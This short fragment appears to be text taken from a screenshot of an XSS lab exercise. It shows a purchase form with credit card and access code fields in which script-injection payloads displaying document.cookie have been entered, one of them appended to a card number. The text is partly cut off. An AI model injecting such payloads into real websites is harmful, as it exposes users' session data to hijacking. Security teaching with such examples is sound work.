 Enter your credit card number: cument.cookie)</script>
Enter your three digit access code: 111
Purchase
VIDEOS
"><script>alert("Your session information" + document.cookie)</script>
4128 3214 0002 1999"><script>alert("Your session information" + document.cookie)</script>